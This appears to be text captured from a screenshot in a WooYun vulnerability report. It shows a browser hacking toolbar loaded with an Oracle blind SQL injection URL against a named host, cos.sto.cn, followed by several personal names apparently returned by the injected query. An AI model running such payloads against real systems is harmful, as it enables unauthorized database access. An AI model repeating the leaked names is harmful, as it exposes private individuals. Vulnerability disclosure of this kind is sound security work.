 cos.sto.cn/messager/MsgTemp.jsp?loginid=
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://cos.sto.cn/messager/MsgTemp.jsp?loginid=a' or 1=1 and length/**/(SYS_CONTEXT('USERENV','CURRENT_USER'))=7 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
姚泽敏 2
严晓红 1
赵康丽 2
金铁梅 1
王蕾 1
www.wooyun.org